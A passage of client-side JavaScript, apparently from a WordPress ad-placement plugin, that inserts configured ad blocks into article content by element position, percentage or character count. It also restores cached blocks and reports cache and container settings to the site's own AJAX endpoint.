            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
